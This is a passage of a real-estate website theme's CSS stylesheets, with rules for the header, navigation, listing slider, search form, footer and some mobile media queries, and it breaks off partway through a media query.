	list-style: none;
}
#content #ihf-detail-navrow .ihf-detail-navigation .pull-right{
	float: none !important;
	text-align: right;
}
#content #ihf-main-container .map-infobox-img{
	max-width: 100% !important;
}
#ihf-main-container #ihf-map-canvas .ihf-map-info-box-title{
	padding: 0 15px 0 0;
}
.ihf-captcha .g-recaptcha{
	transform-origin: left center;
	transform: scale(.75);
	-moz-transform: scale(.75);
	-webkit-transform: scale(.75);
}
.grecaptcha-badge{
	z-index: 5;
}
#content #IDX-main{}
#content #IDX-main #IDX-boxLabel_remarksConcat input{
	display: block;
	width: 100%;
}
#content #IDX-main ul.select2-choices,
#content #IDX-main ul.IDX-navbar-nav{
	margin: 0 0 0 0;
}
/********CSS Post Launch End********/

.slick-slide {
	outline: none !important;
}

.site-easing {
	-webkit-transition: all 0.35s ease-in-out;
	-moz-transition: all 0.35s ease-in-out;
	-o-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
}

.section-title {
	color: var(--primary-color);
}
.section-title.is-white {
	color: #ffffff;
}
	.section-title h1 {
		font-family: var(--secondary-font);
		font-size: 34px;
		line-height: 1;
		text-transform: uppercase;
	}
		.section-title h1 span {
			display: block;
			font-family: var(--body-font);
			font-size: 17px;
			color: var(--secondary-color);
			line-height: 1;
			margin-bottom: 6px;
		}
	.section-title h2 {
		font-family: var(--secondary-font);
		font-size: 25px;
		line-height: 1;
		text-transform: uppercase;
	}
		.section-title h2 span {
			display: block;
			font-family: var(--body-font);
			font-size: 13px;
			line-height: 1;
			margin-bottom: 2px;
		}
	.section-title h3 {
		font-family: var(--secondary-font);
		font-size: 30px;
		line-height: 1;
		text-transform: uppercase;
	}

.site-smis {

}
	.site-smis a {
		display: inline-block;
		vertical-align: middle;
		position: relative;
		width: 30px;
		height: 30px;
		text-align: center;
		border-radius: 50%;
		color: #ffffff;
		background-color: #333333;
		margin: 0 4px;
	}
	.site-smis a {
		background-color: var(--smis-color);
	}
	.site-smis a:first-child {
		margin-left: 0;
	}
	.site-smis a:last-child {
		margin-right: 0;
	}
	.site-smis a::before {
		content: '';
		display: inline-block;
		vertical-align: middle;
		width: 0;
		height: 100%;
	}
	.site-smis a::after {
		content: '';
		display: block;
		position: absolute;
		width: calc( 100% + 8px );
		height: calc( 100% + 8px );
		top: -4px;
		left: -4px;
		border: 2px solid #333333;
		border-radius: 50%;
		transform: scale(.5);
		opacity: 0;
		-webkit-transition: all 0.35s ease-in-out;
		-moz-transition: all 0.35s ease-in-out;
		-o-transition: all 0.35s ease-in-out;
		transition: all 0.35s ease-in-out;
	}
	.site-smis a::after {
		border-color: var(--smis-color);
	}
	.site-smis a:hover::after {
		transform: scale(1);
		opacity: 1;
	}
		.site-smis a i {
			display: inline-block;
			vertical-align: middle;
			font-size: 15px;
		}

a.site-btn {
	display: inline-block;
	position: relative;
	text-align: center;
	width: 188px;
	max-width: 100%;
	height: 35px;
	background: var(--primary-color);
	color: #ffffff;
	-webkit-transition: all 0.35s ease-in-out;
	-moz-transition: all 0.35s ease-in-out;
	-o-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
}
a.site-btn.is-white {
	background: #ffffff;
	color: var(--primary-color);
}
a.site-btn:hover {
	color: #ffffff !important;
}
.site-btn::before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	width: 0;
	height: 100%;
}
.site-btn::after {
	content: '';
	display: block;
	position: absolute;
	width: 100%;
	height: 0;
	top: 0;
	background: var(--accent-color);
	-webkit-transition: all 0.35s ease-in-out;
	-moz-transition: all 0.35s ease-in-out;
	-o-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
}
.site-btn:hover::after {
	height: 100%;
}
	.site-btn span {
		display: inline-block;
		vertical-align: middle;
		font-size: 12px;
		font-weight: 700;
		text-transform: uppercase;
		margin-top: 2px;
		position: relative;
		z-index: 2;
	}

#main-wrapper {
	overflow: hidden;
}

/* HEADER */
#main-header {
	position: absolute;
	width: 100%;
	z-index: 1028;
	font-size: 0;
}
	.default-header {

	}
		.dh-top {
			background: #ffffff;
		}
			.dh-left {
				padding-top: 10px;
    			padding-bottom: 10px;
			}
				.dh-left a {
					display: inline-block;
				}
					.dh-left a strong {
						display: block;
						font-family: var(--secondary-font);
						font-size: 50px;
						font-weight: 400;
						color: var(--primary-color);
						line-height: 1;
						text-transform: uppercase;
					}
					.dh-left a span {
						display: block;
						font-size: 14px;
					    color: var(--secondary-color);
					    line-height: 1;
					    letter-spacing: 0.37em;
					    text-transform: uppercase;
					    margin: 6px 0 0 2px;
					}
			.dh-right {
				padding-top: 20px;
				padding-bottom: 20px;
				text-align: right;
			}
				.dh-contact {
					display: inline-block;
					vertical-align: middle;
				}
					.dh-contact ul {

					}
						.dh-contact li {
							display: block;
							margin: 3px 0;
						}
							.dh-contact li i {
								display: inline-block;
								vertical-align: middle;
								font-size: 11px;
								color: var(--primary-color);
								margin-right: 7px;
							}
							.dh-contact li a {
								display: inline-block;
								vertical-align: middle;
								font-size: 17px;
								font-weight: 600;
								color: #424242;
								line-height: 1;
								letter-spacing: 0.02em;
								-webkit-transition: all 0.35s ease-in-out;
								-moz-transition: all 0.35s ease-in-out;
								-o-transition: all 0.35s ease-in-out;
								transition: all 0.35s ease-in-out;
							}
							.dh-contact li i.ai-font-phone {
								font-size: 14px;
							}
							.dh-contact li i.ai-font-phone + a {
								font-size: 20px;
							}
							.dh-contact li a:hover {
								color: var(--primary-color);
							}
				.dh-brokerage {
					display: inline-block;
					vertical-align: middle;
					border-left: 1px solid var(--secondary-color);
					padding-left: 20px;
					margin-left: 20px;
					display: none;
				}
		.dh-bottom {
			background: #ffffff;
			margin-top: 1px;
			text-align: center;
		}
			.site-navi {

			}
				.site-navi li {
					display: block;
					position: relative;
				}
					.site-navi li a {
						display: block;
						position: relative;
						font-weight: 600;
						line-height: 1;
						letter-spacing: 0.04em;
						text-decoration: none;
						text-transform: uppercase;
						-webkit-transition: all 0.35s ease-in-out;
						-moz-transition: all 0.35s ease-in-out;
						-o-transition: all 0.35s ease-in-out;
						transition: all 0.35s ease-in-out;
					}
				.site-navi > li {
					display: inline-block;
					vertical-align: middle;
				}
					.site-navi > li > a {
						font-size: 15px;
						color: var(--primary-color);
					}
					.site-navi > li:hover > a {
						background: var(--primary-color);
						color: #ffffff;	
					}
					.site-navi .sub-menu {
						position: absolute;
						width: 100%;
						min-width: 180px;
						text-align: center;
						opacity: 0;
						pointer-events: none;
						transform: translateY(10px);
						-webkit-transition: all 0.35s ease-in-out;
						-moz-transition: all 0.35s ease-in-out;
						-o-transition: all 0.35s ease-in-out;
						transition: all 0.35s ease-in-out;
					}
					.site-navi li:hover > .sub-menu {
						opacity: 1;
						pointer-events: auto;
						transform: translateY(0);
					}
					.site-navi > li > .sub-menu {
						left: -150%;
						right: -150%;
						margin: auto;
					}
					.site-navi .sub-menu .sub-menu {
						margin-left: 100%;
						top: 0;
					}
						.site-navi .sub-menu li {
							display: block;
						}
							.site-navi .sub-menu li a {
								background: #5a919c;
								font-size: 12px;
								color: #ffffff;
								padding: 9px 10px;
							}
							.site-navi .sub-menu li:hover > a {
								background: #b6b4ae;
							}
			.default-header .site-navi > li > a {
				padding: 12px 21px;
			}
	.fixed-header {
		background: #ffffff;
		box-shadow: 0 0 10px rgba(0,0,0,0.56);
		position: fixed;
		width: 100%;
		top: 0;
		z-index: 1028;
		opacity: 0;
	    pointer-events: none;
	    transform: translate3d(0,-100%,0);
	    -webkit-transition: all 0.8s ease-in-out;
		-moz-transition: all 0.8s ease-in-out;
		-o-transition: all 0.8s ease-in-out;
		transition: all 0.8s ease-in-out;
	}
	.fixed-header.show-fh {
		opacity: 1;
		pointer-events: auto;
		transform: none;
	}
		.fh-left {
			display: inline-block;
			vertical-align: middle;
			padding-top: 14px;
			padding-bottom: 20px;
			width: 20.29%;
		}
			.fh-left a {
				display: inline-block;
			}
				.fh-left a strong {
					display: block;
					font-family: var(--secondary-font);
					font-size: 32px;
					font-weight: 400;
					color: var(--primary-color);
					line-height: 1;
					text-transform: uppercase;
				}
				.fh-left a span {
					display: block;
					font-size: 10px;
				    color: var(--secondary-color);
				    line-height: 1;
				    letter-spacing: 0.37em;
				    text-transform: uppercase;
				    margin: 0 0 0 2px;
				}
		.fh-middle {
			display: inline-block;
			vertical-align: middle;
			width: 60.42%;
			text-align: center;
		}
			.fixed-header .site-navi > li > a {
			    padding: 9px 5px;
			    font-size: 11px;
			}
			.fixed-header .site-navi > li > .sub-menu {
				padding-top: 27px;
			}
		.fh-right {
			display: inline-block;
			vertical-align: middle;
			text-align: right;
			width: 19.29%;
		}
			.fh-contact {
				display: inline-block;
				vertical-align: middle;
			}
				.fh-contact ul {

				}
					.fh-contact li {
						display: inline-block;
						padding: 7px 10px;
						border-left: 1px solid var(--secondary-color);
					}
					.fh-contact li:first-child {
						border-left: 0;
					}
						.fh-contact li a {
							display: inline-block;
							color: var(--primary-color);
							-webkit-transition: all 0.35s ease-in-out;
							-moz-transition: all 0.35s ease-in-out;
							-o-transition: all 0.35s ease-in-out;
							transition: all 0.35s ease-in-out;
						}
						.fh-contact li a:hover {
							color: var(--secondary-color);
						}
							.fh-contact li i {
								font-size: 16px;
							}
			.fh-brokerage {
				display: inline-block;
				vertical-align: middle;
				margin-left: 15px;
				display: none;
			}

/* UPPERFOLD */
#upperfold-wrap {
	position: relative;
	font-size: 0;
}
	.slide-holder {
		position: relative;
	}
		.slide-holder .cycloneslider-template-responsive .cycloneslider-slide::after {
			content: '';
			display: block;
			position: absolute;
			width: 100%;
			height: 100%;
			top: 0;
			left: 0;
			background: rgba(0,0,0,0.3);
			z-index: 2;
		}
		.slide-holder .cycloneslider-template-responsive .cycloneslider-caption {
			margin: auto;
			right: 0;
			background: none;
			opacity: 1;
			top: 50%;
			transform: translateY(50%);
			bottom: inherit;
			margin-top: -65px;
		}
			.slide-holder .cycloneslider-template-responsive .cycloneslider-caption-title {
				font-family: var(--secondary-font);
				font-size: 56px;
				color: #ffffff;
				line-height: 1;
				text-align: center;
				text-shadow: 0 1px 2px rgba(0,0,0,.3);
				text-transform: uppercase;
				padding: 0;
			}
			.slide-holder .cycloneslider-template-responsive .cycloneslider-caption-description {
				display: none;
			}
		.slide-holder .cycloneslider-template-responsive .cycloneslider-prev,
		.slide-holder .cycloneslider-template-responsive .cycloneslider-next {
			display: block;
		    color: #ffffff;
		    opacity: 1 !important;
		    width: auto;
		    height: auto;
		    background: none;
		    border-radius: 0;
		    box-shadow: none;
		    text-decoration: none;
		    text-shadow: 0 0 5px #000000;
		    outline: none;
		    margin: 0;
		    top: calc( 50% + 12px );
		}
		.slide-holder .cycloneslider-template-responsive .cycloneslider-prev {
			left: calc( (100vw - 1140px) / 2 - 60px );
		}
		.slide-holder .cycloneslider-template-responsive .cycloneslider-next {
			right: calc( (100vw - 1140px) / 2 - 60px );
		}
		.slide-holder .cycloneslider-template-responsive .cycloneslider-prev:hover,
		.slide-holder .cycloneslider-template-responsive .cycloneslider-next:hover {
			color: var(--primary-color);
		}
			.slide-holder .cycloneslider-template-responsive .cycloneslider-prev i,
			.slide-holder .cycloneslider-template-responsive .cycloneslider-next i {
				font-size: 120px;
			}
	.quicksearch-holder {
		position: absolute;
		width: 100%;
		top: 50%;
		transform: translateY(-50%);
		margin-top: 148px;
		z-index: 2;
	}
		.qs-form {
			max-width: 920px;
			margin: auto;
			text-align: center;
		}
			.qs-form .field-input {
				display: inline-block;
				vertical-align: middle;
				margin-right: 1%;
			}
			.qs-form .field-last {
				margin-right: 0;
			}
			.qs-form .field-lg {
				width: 24.89%;
			}
			.qs-form .field-sm {
				width: 11.30%;
			}
				.qs-form .field-input select,
				.qs-form .field-input input {
					-webkit-appearance: none;
					-moz-appearance: none;
					appearance: none;
					border: 0;
					width: 100%;
					height: 30px;
					background: #ffffff;
					font-size: 12px;
					font-style: italic;
					color: #404040;
					line-height: 30px;
					padding: 0 10px;
				}
				.qs-form .field-input select {
					background-image: url(images/caret.png);
					background-position: right center;
					background-repeat: no-repeat;
				}
				.qs-form .field-input select::-ms-expand {
					display: none;
				}
			.qs-form input[type="submit"] {
				-webkit-appearance: none;
				-moz-appearance: none;
				appearance: none;
				border: 0;
				vertical-align: middle;
				width: 165px;
				height: 35px;
				background: #656e44;
				font-size: 14px;
				font-weight: 700;
				color: #ffffff;
				letter-spacing: 0.06em;
				text-transform: uppercase;
				margin: 18px 6px 0;
			}
			.qs-form input[type="submit"]:hover {
				background: var(--primary-color);
			}
			.qs-form a.adv-btn {
				display: inline-block;
				vertical-align: middle;
				width: 165px;
				height: 35px;
				background: #b6b4ae;
				color: #ffffff;
				margin: 18px 6px 0;
			}
			.qs-form a.adv-btn:hover {
				background: var(--primary-color);
			}
			.qs-form a.adv-btn::before {
				content: '';
				display: inline-block;
				vertical-align: middle;
				width: 0;
				height: 100%;
			}
				.qs-form a.adv-btn span {
					display: inline-block;
					vertical-align: middle;
					font-size: 14px;
					font-weight: 700;
					line-height: 1;
					letter-spacing: 0.06em;
					text-transform: uppercase;
				}

/* WELCOME */
#welcome-wrap {
	padding: 30px 0 0;
	font-size: 0;
}
	.welcome-left {

	}
		.agent-photo {
			position: relative;
			/*border: 1px solid #d8d8d8;*/
			max-width: 263px;
			margin: 30px auto 0;
		}
			.agent-photo img {
				margin-top: 0;
			}
	.welcome-right {
		padding-top: 28px;
	}
		.welcome-right .section-title {
			display: inline-block;
			vertical-align: top;
			width: 65%;
		}
		.welcome-right .site-smis {
			display: inline-block;
			vertical-align: top;
			width: 35%;
			margin: 25px 0;
			text-align: right;
		}
		.welcome-right p {
			font-size: 16px;
			color: #646464;
			line-height: 1.5;
			margin: 0 0 15px;
		}

/* CALL TO ACTION */
#calltoaction-wrap {
	padding: 38px 0 0;
	font-size: 0;
}
	.cta-item {
		margin-bottom: 20px;
	}
		.cta-item a {
			display: block;
			position: relative;
			height: 90px;
			border: 1px solid var(--primary-color);
			border-bottom-width: 9px;
			color: var(--primary-color);
			padding: 0 18px;
			max-width: 360px;
			margin: auto;
			-webkit-transition: all 0.35s ease-in-out;
			-moz-transition: all 0.35s ease-in-out;
			-o-transition: all 0.35s ease-in-out;
			transition: all 0.35s ease-in-out;
		}
		.cta-item a:hover {
			background: #5a919c;
			border-color: #5a919c;
			color: #ffffff;
		}
		.cta-item a::before {
			content: '';
			display: inline-block;
			vertical-align: middle;
			width: 0;
			height: 100%;
		}
			.cta-item div {
				display: inline-block;
				vertical-align: middle;
			}
				.cta-item div span {
					display: block;
					font-size: 18px;
					text-transform: uppercase;
					line-height: 1;
				}
				.cta-item div strong {
					display: block;
					font-family: var(--secondary-font);
					font-size: 29px;
					font-weight: 400;
					line-height: 1;
					text-transform: uppercase;
				}
			.cta-item svg {
				display: block;
				position: absolute;
				bottom: -9px;
				right: 34px;
				-webkit-transition: all 0.35s ease-in-out;
				-moz-transition: all 0.35s ease-in-out;
				-o-transition: all 0.35s ease-in-out;
				transition: all 0.35s ease-in-out;
			}
			.cta-item a:hover svg {
				right: -20px;
				opacity: 0;
			}

/* FEATURED */
#featured-wrap {
	padding: 35px 0 0;
	font-size: 0;
}
	.featured-col {

	}
		.featured-col-inner {
			position: relative;
			max-width: 555px;
			margin: auto;
		}
			.fp-img-holder {

			}
				.fw-img-slick {

				}
					.fw-img-slide {

					}
					.fw-img-slick:not(.slick-initialized) .fw-img-slide {
						display: none;
					}
					.fw-img-slick:not(.slick-initialized) .fw-img-slide:first-child {
						display: block;
					}
						.fw-img-slide a {

						}
							.fw-img-slide canvas {
								display: block;
								width: 100%;
								background-color: #cccccc;
								background-position: center center;
								background-repeat: no-repeat;
								background-size: cover;
							}
			.fw-txt-holder {
				position: absolute;
				width: 39.16%;
    			height: 100%;
    			top: 0;
    			left: 0;
    			padding: 22px;
			}
			.fw-txt-holder::before {
				content: '';
				display: block;
				position: absolute;
				width: 100%;
				height: 100%;
				top: 0;
				left: 0;
				background: var(--primary-color);
				opacity: 0.8;
				z-index: 1;
			}
				.fw-txt-holder .section-title {
					position: relative;
					z-index: 2;
					border-bottom: 1px solid #ffffff;
					padding-bottom: 18px;
					margin-bottom: 30px;
				}
				.fw-txt-slick {
					position: relative;
					z-index: 2;
				}
					.fw-txt-slide {

					}
					.fw-txt-slick:not(.slick-initialized) .fw-txt-slide {
						display: none;
					}
					.fw-txt-slick:not(.slick-initialized) .fw-txt-slide:first-child {
						display: block;
					}
						.fw-txt-slide strong {
							display: block;
							font-size: 19px;
							font-weight: 700;
							color: #ffffff;
							text-transform: uppercase;
						}
						.fw-txt-slide p {
							font-size: 12px;
							font-style: italic;
							line-height: 1.3;
							color: #ffffff;
							margin: 16px 0 32px;
							min-height: 32px;
						}
						.fw-txt-slide a {

						}
			.fw-arrows {
				opacity: 0;
				-webkit-transition: all 0.35s ease-in-out;
				-moz-transition: all 0.35s ease-in-out;
				-o-transition: all 0.35s ease-in-out;
				transition: all 0.35s ease-in-out;
			}
			.featured-col-inner:hover .fw-arrows {
				opacity: 1;
			}
				.fw-arrow {
					display: block;
					position: absolute;
					width: 35px;
					height: 35px;
					color: #ffffff;
					bottom: 0;
					text-align: center;
					cursor: pointer;
				}
				.fw-arrow::before {
					content: '';
					display: inline-block;
					vertical-align: middle;
					width: 0;
					height: 100%;
				}
				.fw-arrow::after {
					content: '';
					display: block;
					position: absolute;
					width: 100%;
					height: 100%;
					top: 0;
					left: 0;
					background: var(--primary-color);
					opacity: 0.8;
					z-index: 1;
					-webkit-transition: all 0.35s ease-in-out;
					-moz-transition: all 0.35s ease-in-out;
					-o-transition: all 0.35s ease-in-out;
					transition: all 0.35s ease-in-out;
				}
				.fw-arrow:hover::after {
					opacity: 1;
				}
				.fw-prev {
					right: 36px;
				}
				.fw-next {
					right: 0;
				}
					.fw-arrow i {
						display: inline-block;
						vertical-align: middle;
						font-size: 15px;
						position: relative;
						z-index: 2;
					}

/* POSTS */
#posts-wrap {
	padding: 48px 0 42px;
	font-size: 0;
}
	/*Align read more links*/
	#posts-wrap .row, 
	#posts-wrap .textwidget.custom-html-widget, 
	#posts-wrap .post-item,
	#posts-wrap .testi-item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	#posts-wrap .textwidget.custom-html-widget, 
	#posts-wrap .post-item,
	#posts-wrap .testi-item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	#posts-wrap .textwidget.custom-html-widget {
	    height: 100%;
	}
		#posts-wrap .textwidget.custom-html-widget .row {
			-webkit-box-flex: 1;
			-ms-flex-positive: 1;
			flex-grow: 1;
		}
		
	.posts-col {

	}
		.posts-col .section-title {
			padding-bottom: 13px;
			border-bottom: 1px solid #c3c3c3;
			margin-bottom: 18px;
		}
		.post-item {

		}
			a.post-title {
				display: inline-block;
				font-size: 16px;
				font-weight: 700;
				color: var(--secondary-color);
				line-height: 1.1;
				text-transform: uppercase;
			}
			.post-title:hover {
				color: var(--primary-color);
			}
			.post-item p {
				font-size: 13px;
				color: #7d7d7d;
				line-height: 1.5;
				margin: 11px 0 22px;
			}
			a.posts-readmore {
				display: inline-block;
				font-size: 12px;
				color: var(--secondary-color);
				line-height: 1;
				text-transform: lowercase;
				margin-top: auto;
			}
			.posts-readmore:hover {
				color: var(--primary-color);
			}
		.testi-item {

		}
			.testi-item p {
				font-size: 13px;
				font-style: italic;
				color: #7d7d7d;
				line-height: 1.7;
			}
			.testi-name {
				text-align: right;
				margin: 8px 0 15px;
			}
				.testi-name i {
					display: inline-block;
					vertical-align: middle;
					font-size: 29px;
					font-weight: 700;
					color: var(--primary-color);
					margin-right: 8px;
				}
				.testi-name span {
					display: inline-block;
					vertical-align: middle;
					font-size: 18px;
					font-weight: 700;
					color: var(--primary-color);
					line-height: 1;
					text-transform: uppercase;
				}

/* AREAS */
#areas-wrap {
	background: url(images/expertise-bg.jpg) no-repeat center center / cover;
	position: relative;
	padding: 50px 0;
	font-size: 0;
}
#areas-wrap::before {
	content: '';
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: var(--primary-color);
	opacity: 0.7;
	z-index: 1;
}
	#areas-wrap .container {
		position: relative;
		z-index: 2;
	}
	#areas-wrap .section-title {
		text-align: center;
		margin-bottom: 38px;
	}
	.areas-items {
		margin: 0 -15px;
	}
		.areas-items li {
			display: inline-block;
			vertical-align: middle;
			width: 25%;
			padding: 0 15px;
			margin: 7px 0;
		}
			.areas-items li a {
				display: block;
				border-bottom: 1px solid #ffffff;
				padding: 7px 10px 7px 2px;
				color: #ffffff;
				overflow: hidden;
			}
			.areas-items li a::after {
				content: '»';
				display: inline-block;
				vertical-align: middle;
				font-size: 15px;
				line-height: 1;
				position: relative;
				top: -2px;
				right: 0;
				-webkit-transition: all 0.25s ease-in-out;
				-moz-transition: all 0.25s ease-in-out;
				-o-transition: all 0.25s ease-in-out;
				transition: all 0.25s ease-in-out;
			}
			.areas-items li a:hover::after {
				right: -20px;
			}
				.areas-items li span {
					display: inline-block;
					vertical-align: middle;
					font-size: 14px;
					font-weight: 700;
					line-height: 1;
					text-transform: uppercase;
					width: calc( 100% - 8px );
				}
	#areas-wrap .site-btn {
		display: block;
		margin: 40px auto auto;
		width: 165px;
	}

#main-footer {
    background: #fafafa;
	font-size: 0;
}
	.footer-top {
		border-top: 1px solid #ffffff;
		border-bottom: 1px solid #ffffff;
	}
		.ft-left {
			padding-top: 37px;
			padding-bottom: 37px;
		}
			.ft-left a {
				display: inline-block;
			}
				.ft-left a strong {
					display: block;
					font-family: var(--secondary-font);
					font-size: 37px;
					font-weight: 400;
					color: #ffffff;
					line-height: 1;
					text-transform: uppercase;
				}
				.ft-left a span {
					display: block;
					font-size: 12px;
				    color: #a3a3a3;
				    line-height: 1;
				    letter-spacing: 0.37em;
				    text-transform: uppercase;
				    margin: 1px 0 0 2px;
				}
		.ft-middle {
			padding-top: 47px;
			padding-bottom: 47px;
			text-align: center;
		}
		.ft-right {
			padding-top: 30px;
			padding-bottom: 30px;
		}
			.ft-right img {
				margin: 0 0 0 auto;
			}
	.footer-bottom {

	}
		.fb-left {
			padding-top: 26px;
			padding-bottom: 24px;
		}
			.footernav {

			}
				.footernav li {
					display: inline-block;
					vertical-align: middle;
					margin: 0 9px;
				}
				.footernav li:first-child {
					margin-left: 0;
				}
				.footernav li:last-child {
					margin-right: 0;
				}
					.footernav li a {
						display: block;
						font-size: 14px;
						font-weight: 600;
						color: #012f60;
						line-height: 1;
						text-transform: uppercase;
						-webkit-transition: all 0.35s ease-in-out;
						-moz-transition: all 0.35s ease-in-out;
						-o-transition: all 0.35s ease-in-out;
						transition: all 0.35s ease-in-out;
					}
					.footernav li a:hover {
						color: var(--accent-color);
					}
			.copyright {
				font-size: 12px;
				color: #012f60;
				line-height: 1.2;
				margin-top: 12px;
			}
				.copyright a {
=					-webkit-transition: all 0.35s ease-in-out;
					-moz-transition: all 0.35s ease-in-out;
					-o-transition: all 0.35s ease-in-out;
					transition: all 0.35s ease-in-out;
				}
				.copyright a:hover {
					color: var(--accent-color);
				}
				.footer-site-title {
					color: #012f60;
				}
		.fb-right {
			padding-top: 30px;
			padding-bottom: 30px;
			text-align: right;
		}
			.fb-right i {
				display: inline-block;
				vertical-align: middle;
				font-size: 30px;
				color: #012f60;
				margin: 0 2px;
			}
			.fb-right i:first-child {
				margin-left: 0;
			}
			.fb-right i:last-child {
				margin-right: 0;
			}

 
/*******************************************************
 *
 * 2. IP Styles
 *
 *******************************************************/
.ip-banner{
    position: relative;
    width: 100%;
    margin-top: 150px;
}
    .ip-banner canvas{
        display: block;
        position: relative;
        z-index: 0;
        width: 100%;
        min-height: 400px;
        background-color: #f9f7f7;
        background-position: center center;
        background-repeat: no-repeat;
		background-size: cover;
		background-image: url(images/ip-banner.jpg);
    }
    .ip-banner .container{
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        z-index: 2;
    }
        .ip-banner h1 {
            font-weight: 700;
            font-size: 32px;
            text-align: center;
            color: #FFF;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            line-height: 1.7;
        }
            .ip-banner h1 span{
                display: block;
                font-size: 24px;
                font-weight: 400;
                text-transform: none;
                letter-spacing: 0.01em;
            }
/* Adjust minimum height of page area */ 
#content-sidebar, #content-full{ min-height: 500px; margin-top: 20px;}

/** Adjust width of content columns **/
#content-sidebar #content{ width: 77.08%; }
#content-full #content { width: 100%; }

/* Adjust width of sidebar */
.sidebar{ width: 20.83%; margin-top: 25px; }

/* fullwidth template */
.page-template-template-fullwidth #content {
    padding-left: 15px;
    padding-right: 15px;
}
    .page-template-template-fullwidth #content ihf-search[data-eureka-id*=""].ihf-eureka {
        margin-left: -15px;
        margin-right: -15px;
    }

/* Adjust line height of page elements */
#content h4, aside h4,
#content p, aside p,
#content blockquote, aside blockquote,
#content ul, aside ul,
#content fieldset, aside fieldset,
#content form, aside form,
#content ol, aside ol,
#content dl, aside dl,
#content dir, aside dir,
#content menu, aside menu { line-height:1.7 }

/* Style .entry-title(post/page) and .archive-title(category/archive/etc) main headings (h1) */
#content .entry-title,
#content .archive-title { 
	font-family: var(--secondary-font);
	font-size: 34px;
	font-weight: 400;
	color: var(--primary-color);
	line-height: 1;
	text-transform: uppercase;
}

/* Styles for category/archive/search/etc subheadings (h2) */
#content .archive-subtitle { 
	font-family: var(--secondary-font);
	font-size: 25px;
	font-weight: 400;
	color: var(--primary-color);
	line-height: 1;
	text-transform: uppercase;
	margin-top: 0;
}

#content .entry,
#content .entry p {
	font-size: 16px;
}

.sb-agent {
	margin-bottom: 45px;
}

.sb-cta {

}
	.sb-cta .cta-item {
		margin: 10px 0;
	}
	.sb-cta .cta-item svg {
		right: 20px;
	}

.aios-mobile-header-wrapper {
	z-index: 1030 !important;
}

.fw-txt-slide .site-btn::after {
    background: #656e44;
}

.slide-holder #cycloneslider-hp-slideshow-1 .cycle-slide::before {

    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    /*background-color: rgba(0,0,0,0.4);*/
    z-index: 1;
    left: 0;

}

element {

    background-image: url(http://aios3-staging.agentimage.com/l/lpukenas_pending.com/htdocs/wp-content/uploads/2019/12/002-1600x700.jpg);

}

.cycloneslider-template-responsive img.cycloneslider-slide-js[width="1"] + canvas {

    display: block;

}

.cycloneslider-template-responsive.cycloneslider-width-full .cycloneslider-slide canvas, .cycloneslider-template-responsive.cycloneslider-width-full .cycle-sentinel canvas {

    position: relative;
    z-index: 0;

}

.site-navi > li.menu-item-36 a {
    pointer-events: none;
}

.site-navi > li.menu-item-36 > .sub-menu a {
    pointer-events: auto;
    cursor: pointer;
}

.agents-prof {
    text-align: center;
}

.agents-prof img {
	max-width: 120px;
}

#content .agents-prof h3 {
	margin: 0;
}
	 
/* MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css */
.quicksearch-holder .bootstrap-select>.dropdown-toggle.bs-placeholder:hover,
.quicksearch-holder .bootstrap-select>.dropdown-toggle {
    border-radius: 0 !important;
    -webkit-box-shadow: inset 0 0px 0px rgba(0,0,0,.125);
    box-shadow: inset 0 0px 0px rgba(0,0,0,.125);
    background: #fff;
}

.quicksearch-holder .bootstrap-select.btn-group .dropdown-toggle .filter-option{
	color:#404040;
	font-style: italic;
}

.quicksearch-holder .dropdown-menu.open {
    top: 100%;
    bottom: initial;
}

.quicksearch-holder ul.dropdown-menu.inner {
    max-height: 240px !important;
}

ul#ihf-search-location-tabs, ul#ihf-detail-extrainfotabs,
ul.chosen-results {
    margin-left: 0px !important;
    padding-left: 0px !important;
}

#ihf-main-container .nav-tabs {
    margin-left: 0;
}

.gallery-item dt.gallery-icon.landscape a {
    pointer-events: none;
}

#ihf-main-container .mc-total-payment-subline {
    color: #666;
}

.iframe-container {
    position: relative;
    overflow-x: auto;
}

.iframe-container iframe{
    position: relative;
    width: 100%;
    border: 0;
    max-width: unset !important;
    width: 340px;
}


--- FILE ---
content_type: text/css
request_url: https://seaglassrealty.com/wp-content/themes/agentpro-berlin/style-media-queries.css?ver=6.9
body_size: 1718
content:
/*******************************************************
 *
 * Mobile styles and other media queries
 *
 *******************************************************/

@media only screen and (max-width: 1366px) {
	#upperfold-wrap {

	}
		.slide-holder .cycloneslider-template-responsive .cycloneslider-prev {
		    left: calc( (100vw - 1140px) / 2 );
		}
		.slide-holder .cycloneslider-template-responsive .cycloneslider-next {
		    right: calc( (100vw - 1140px) / 2 );
		}
}
 
/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1199px) {
	#main-header {

	}
		.default-header .site-navi > li > a {
		    padding: 12px 10px;
		}
		.fixed-header .site-navi > li > .sub-menu {
			padding-top: 24px;
		}
		.fh-left {
			padding: 17px 0;
		}
			.fh-left a strong {
				font-size: 30px;
			}
			.fh-left a span {
				font-size: 8px;
			}
		.fixed-header .site-navi > li > a {
		    padding: 9px 3px;
		    font-size: 9px;
		}
		.fh-contact li {
			padding: 7px 4px;
		}
		.fh-brokerage {
			margin-left: 5px;
		}

	#upperfold-wrap {

	}
		.slide-holder .cycloneslider-template-responsive .cycloneslider-slide canvas {
			min-height: 520px;
		}
		.slide-holder .cycloneslider-template-responsive .cycloneslider-prev {
			left: 15px;
		}
		.slide-holder .cycloneslider-template-responsive .cycloneslider-next {
			right: 15px;
		}
		.qs-form {
    		max-width: 850px;
    	}

    #featured-wrap {

    }
    	.fw-img-slide canvas {
    		min-height: 300px;
    	}

    .sidebar .cta-item div strong {
		font-size: 26px;
    }
} 

/* iPad(portrait) | Galaxy Tab 4(portrait)  */ 
@media only screen and (max-width: 991px) {
	.ip-banner canvas {
		min-height: 100%;
	}
